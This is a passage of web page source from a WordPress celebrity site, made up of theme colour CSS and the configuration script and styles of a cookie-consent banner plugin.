.wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; 